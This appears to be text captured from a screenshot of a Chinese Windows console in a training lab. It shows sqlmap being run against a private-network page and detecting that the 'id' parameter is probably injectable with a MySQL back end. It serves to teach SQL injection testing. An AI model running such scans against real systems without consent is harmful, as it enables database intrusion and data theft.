 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://10.0.0.133:91/sql.php?id=1
D:\Vstart50\tools\注入检测\sqlmap>cmd.exe
Microsoft Windows [版本 10.0.17763.2565]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:35:28
[20:35:28] [INFO] testing connection to the target URL
[20:35:28] [INFO] heuristics detected web page charset 'utf-8'
[20:35:28] [INFO] testing if the target URL is stable. This can take a couple of seconds
[20:35:29] [INFO] target URL is stable
[20:35:29] [INFO] testing if GET parameter 'id' is dynamic
[20:35:29] [INFO] confirming that GET parameter 'id' is dynamic
[20:35:29] [INFO] GET parameter 'id' is dynamic
[20:35:29] [WARNING] reflective value(s) found and filtering out
[20:35:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:35:29] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for
other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] Y 输入Y